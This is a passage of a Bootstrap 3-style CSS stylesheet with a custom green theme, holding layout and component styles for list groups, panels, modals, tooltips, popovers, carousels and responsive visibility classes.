  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
